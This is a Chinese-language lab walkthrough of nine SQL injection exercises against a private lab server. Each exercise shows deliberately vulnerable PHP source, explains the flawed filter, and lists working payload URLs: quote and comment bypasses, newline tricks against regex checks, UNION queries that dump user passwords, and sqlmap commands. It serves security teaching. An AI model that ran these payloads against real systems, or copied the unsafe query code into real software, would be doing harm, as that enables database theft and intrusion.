sql1
源码:
<?php
require_once('../header.php');
require_once('db.php');
$sql = "SELECT * FROM users where name='";
$sql .= $_GET["name"]."'";
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr><th>id</th><th>name</th><th>age</th></tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require_once '../footer.php';
?>
解释:没任何过滤,字符型注入
payload:
http://10.10.202.152/sqli/example1.php?name=root' #false
http://10.10.202.152/sqli/example1.php?name=root'--+ #true
SQL2
源码:
<?php
require_once('../header.php');
require_once('db.php');
if (preg_match('/ /', $_GET["name"])) {
die("ERROR NO SPACE");
}
$sql = "SELECT * FROM users where name='";
$sql .= $_GET["name"]."'";
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr><th>id</th><th>name</th><th>age</th></tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require '../footer.php';
?>
解释:替换了空格,因此使用--+进行注释就会失效,这里我们使用#来进行注释,编码成:%23
payload:
http://10.10.202.152/sqli/example2.php?name=root'/*!/**/and/**/1=1*/%23 #true
http://10.10.202.152/sqli/example2.php?name=root'/*!/**/and/**/1=2*/%23 #false
sqlmap 使用参数:--tamper=space2comment 进行绕过
SQL3
源码:
<?php
require_once('../header.php');
require_once('db.php');
if (preg_match('/s+/', $_GET["name"])) {
die("ERROR NO SPACE");
}
$sql = "SELECT * FROM users where name='";
$sql .= $_GET["name"]."'";
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr><th>id</th><th>name</th><th>age</th></tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require '../footer.php';
?>
解释:过滤连续空格,继续使用# %23来绕过
payload:
http://10.10.202.152/sqli/example3.php?name=root'/*!/**/and/**/1=1*/%23 #true
http://10.10.202.152/sqli/example3.php?name=root'/*!/**/and/**/1=2*/%23 #false
SQL4
源码:
<?php
require_once('../header.php');
require_once('db.php');
$sql="SELECT * FROM users where id=";
$sql.=mysql_real_escape_string($_GET["id"])." ";
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr><th>id</th><th>name</th><th>age</th></tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require '../footer.php';
?>
解释:
mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符:,'," 但是并没有使用单引号,或者双引号来进行闭合,是一个整形布尔型注入
payload:
http://10.10.202.152/sqli/example4.php?id=2 and 1=1 #true
http://10.10.202.152/sqli/example4.php?id=2 and 1=2 #false
SQL5
源码:
<?php
require_once('../header.php');
require_once('db.php');
if (!preg_match('/^[0-9]+/', $_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
$sql = "SELECT * FROM users where id=";
$sql .= $_GET["id"] ;
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr><th>id</th><th>name</th><th>age</th></tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require '../footer.php';
?>
解释:使用正则表达式来匹配输入的ID值为整数,但是此时ID值就是整数,注入符合这个预期
payload:
http://10.10.202.152/sqli/example5.php?id=2 and 1=1 #true
http://10.10.202.152/sqli/example5.php?id=2 and 1=2 #false
http://10.10.202.152/sqli/example5.php?id=2 and 1=2 order by 5 #true
http://10.10.202.152/sqli/example5.php?id=2 and 1=2 +UNION+ALL+SELECT+1,2,3,4,5
http://10.10.202.152/sqli/example5.php?id=2 and 1=2 +UNION+ALL+SELECT+1,(SELECT+GROUP_CONCAT(id,name,passwd+SEPARATOR+0x3c62723e)+FROM+users),3,4,5
SQL6
源码:
<?php
require_once('../header.php');
require_once('db.php');
if (!preg_match('/[0-9]+$/', $_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
$sql = "SELECT * FROM users where id=";
$sql .= $_GET["id"] ;
$result = mysql_query($sql);
解释:连续匹配数字,跟SQL5抑制

payload:
http://10.10.202.152/sqli/example5.php?id=2 and 1=2 +UNION+ALL+SELECT+1,(SELECT+GROUP_CONCAT(id,name,passwd+SEPARATOR+0x3c62723e)+FROM+users),3,4,5
SQL7
源码:
<?php
require_once('../header.php');
require_once('db.php');
if (!preg_match('/^-?[0-9]+$/m', $_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
$sql = "SELECT * FROM users where id=";
$sql .= $_GET["id"];
$result = mysql_query($sql);
解释:
id 只允许 233 或者 -233 这样的形式,这样肯定是无法进行注入的了,仔细观察 这里使用了 /m ,/m表示开启多行匹配模式,正常情况下^ 和$ 是匹配字符串的开始和结尾,开启多行模式之后,多行模式^,$可以匹配每行的开头和结尾。我们常用:%0A 换行
payload:
http://10.10.202.152/sqli/example7.php?id=2%0a and 1=2 #false
http://10.10.202.152/sqli/example7.php?id=2%0a and 1=1 #true
http://10.10.202.152/sqli/example7.php?id=-2%0a and 1=2 +UNION+ALL+SELECT+1,(SELECT+GROUP_CONCAT(id,name,passwd+SEPARATOR+0x3c62723e)+FROM+users),3,4,5
SQL8
源码:
<?php
require_once('../header.php');
require_once('db.php');
$sql = "SELECT * FROM users ORDER BY `";
$sql .= mysql_real_escape_string($_GET["order"])."`";
$result = mysql_query($sql);
if ($result) {
解释:这里使用order by无法像where那样注入,这里使用盲注

payload:
http://10.10.202.152/sqli/example8.php?order=name`DESC %23 #观察排序已经发生变化
sqlmap -u "http://10.10.202.152/sqli/example8.php?order=name\`" --banner --batch --level=3
SQL9
源码:
<?php
require_once('../header.php');
require_once('db.php');
$sql = "SELECT * FROM users ORDER BY ";
$sql .= mysql_real_escape_string($_GET["order"]);
$result = mysql_query($sql);
if ($result) {

解释:

这里没有奇怪的闭合拼接方式就直接导入到 SQL 语句中了
payload:
sqlmap -u "http://10.10.202.152/sqli/example9.php?order=name" --technique=B --dbms=MySQL --random-agent --flush-session -v 3 --dbs
OVER!